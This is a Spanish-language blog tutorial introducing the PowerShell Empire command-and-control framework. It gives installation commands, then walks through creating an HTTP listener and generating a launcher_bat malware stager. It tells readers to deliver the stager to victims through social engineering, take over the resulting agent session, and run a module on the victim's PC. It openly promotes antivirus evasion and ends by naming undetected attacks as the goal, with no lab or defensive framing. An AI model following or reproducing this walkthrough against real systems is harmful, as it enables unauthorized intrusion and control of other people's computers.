Este artículo es el primer post de la serie Empire. Aquí, cubriré todos los aspectos básicos que necesita saber sobre el Framework: PowerShell Empire. Y en los próximos tutoriales, veremos las hazañas avanzadas de Empire.

1. Introducción

Empire es un framework post-explotación. Es un agente de PowerShell puro, centrado únicamente en Python con comunicaciones criptográficamente seguras con el complemento de una arquitectura flexible. Empire tiene los medios para ejecutar agentes de PowerShell sin el requisito de PowerShell.exe. Puede emplear rápidamente módulos post-explotables, que cubren una amplia gama que va desde keyloggers hasta mimikatz, etc.

- TE INTERESARÁ: Comandos de Windows PowerShell que debes conocer

Este framework es una combinación de los proyectos PowerShell Empire y Python Empire; lo que lo hace fácil de usar y conveniente. PowerShell Empire se lanzó en 2015 y Python Empire se lanzó en 2016. Es similar a Metasploit y Meterpreter. Pero como es una herramienta de comando y control, te permite controlar una PC de manera mucho más eficiente.

2. Importancia

PowerShell ofrece abundantes ventajas ofensivas que incluyen además el acceso completo de .NET, la lista blanca de applock y el acceso directo a Win32. También construye binarios maliciosos en la memoria. Es útil ya que se desarrolla rápidamente en comparación con otros marcos. Además, como no requiere PowerShell.exe, te permite omitir los antivirus. Por lo tanto, es mejor usar el PowerShell Empire.

3. Terminología

Antes de comenzar con la acción necesitas saber estas cuatro cosas:

- Listener: el oyente es un proceso que escucha una conexión desde la máquina que estamos atacando. Esto ayuda a Empire a enviar el “paquete” a la computadora del atacante.

- Stager: un stager es un fragmento de código que permite que nuestro código malicioso se ejecute a través del agente en el host comprometido.

- Agent: un agente es un programa que mantiene una conexión entre tu computadora y el host comprometido.

- Módule: Esto es lo que ejecuta nuestros comandos maliciosos, que pueden recopilar credenciales y escalar nuestros privilegios como se mencionó anteriormente.

4. Instalación



Puedes descargar Empire desde aquí. Clona el comando desde el hipervínculo proporcionado para GitHub o simplemente usa clone.

Usa el siguiente comando para descargarlo:

git clone https://github.com/EmpireProject/Empire.gitUna vez que se inicia y completa la descarga, sigue los pasos que se detallan a continuación para instalarlo:

cd Empire/

ls

cd setup/

ls

./install.sh

Espera a que termine la instalación. Esto puede tardar unos segundos. Te pedirá una contraseña. En mi caso, mi contraseña será geek.

5. Uso con ejemplo



Una vez que la instalación haya terminado, retrocede un directorio y ejecuta empire usando ./empire.

./empire



Ahora use el comando help ya que abre todas las opciones esenciales requeridas inicialmente.



De acuerdo con el flujo de trabajo, primero, tenemos que crear un oyente en nuestra máquina local. Escribe el siguiente comando:

listenersDespués de ejecutar el comando anterior, dirá que “no listeners are currently active””, pero no te preocupes, ahora estamos en la interfaz del oyente. Así que en esta interfaz de oyente, escribe:

uselistener <tab> <tab>El comando anterior mostrará una lista de todos los oyentes que se pueden usar, como dbx, http, http_com, etc. El oyente más popular y de uso común es http y usaremos el mismo en nuestra práctica. Para ese tipo:

uselistener httpEste comando crea una escucha en el puerto local 80. Si el puerto 80 ya está ocupado por un servicio como Apache, asegúrate de detener ese servicio, ya que esta escucha de http solo funcionará en el puerto 80. Ahora para ver todas las configuraciones que debes proporcionar en este tipo de oyente, escribe:

info



Como puedes ver en la imagen, hay una variedad de configuraciones que puedes usar para modificar o personalizar tu listener. Intentemos cambiar el nombre de nuestro oyente ya que ayuda a recordar a todos los oyentes que están activados; si se activan en masa. Así que para esto, escribe..:

set Name El comando anterior cambiará el nombre de los oyentes de http a .

Por lo general, este oyente toma automáticamente la IP del host local pero, por si acaso, puede susar el siguiente comando para configurar tu IP:

set Host

execute

El comando de arriba ejecutará al oyente. Luego regresa y usa el PowerShell listener como se muestra en la imagen.

Ahora escribe back para regresar desde la interfaz del oyente para que podamos ejecutar nuestros módulos. Usa el siguiente comando para ver todos los módulos que proporciona el empire:

usestager <tabt> <tab>Como se puede ver en la imagen de abajo, hay muchos módulos para Windows e iOS junto con algunos múltiples módulos que se pueden usar en cualquier plataforma. Usaremos launcher_bat para crear malware y explotar la PC de nuestras víctimas en este tutorial. Entonces, usamos este tipo:

usestager windows/launcher_batEste archivo debe ser enviado a la víctima por cualquier método de Ingeniería Social:

Luego, vuelva a escribir info para ver todas las configuraciones requeridas por el exploit. Después de examinar verás que solo necesitamos proporcionarle un oyente. Por lo tanto, escribe lo siguiente:

set Listener

execute



Los dos comandos anteriores ejecutarán nuestro exploit después de configurar el listener prueba y crear /tmp/launcher.bat. Usa el servidor de Python para ejecutar este archivo en la PC de las víctimas. Como el archivo se ejecutará, tendrás una sesión. Para comprobar tu tipo de sesión, escribe:



agents

Con el comando anterior, puedes ver que tienes una sesión activada. Puedes cambiar el nombre de tu sesión ya que el nombre dado de manera predeterminada es bastante complicado y difícil de recordar. Para ello escribe:

rename V1CBMSEN EsGeeksUsa lo siguiente para acceder a la sesión:

interact EsGeeks5.1. usemodule

Anteriormente se mostraba la demostración básica de empire y sus diferentes términos utilizados y cómo usarlos. También hay otro término, es decir, usemodule. Por último, veamos cómo usarlo.





usemodule <tab> <tab>El comando te mostrará todos los módulos disponibles y listos para usar, como se muestra en la siguiente imagen:

A continuación se muestra una pequeña demostración de cómo usar usemodule. Escribe el siguiente comando:

usemodule trollsploit/message

set MsgText HAS SIDO HACKEADO POR ESGEEKS

execute

y



El uso del módulo anterior mostrará un mensaje en la PC de las víctimas como se muestra a continuación:

6. Conclusión

El malware en la forma de .exe/dll/hta, etc. permite a un atacante construir cualquier ataque deseable ya que este framework tiene acceso a Win32. Aunque las compañías de antivirus se están dando cuenta día a día, estas siguen siendo válidas. Es una gran herramienta debido a su vasta, auténtica y eficiente colección de post-exploits.

En última instancia, el objetivo es no ser detectado y tener éxito en tu ataque y esta herramienta nos permite hacerlo. Y este artículo cubrió todos los conceptos básicos que necesitas saber sobre este framework. Atento a los siguientes artículos… Feliz hacking!!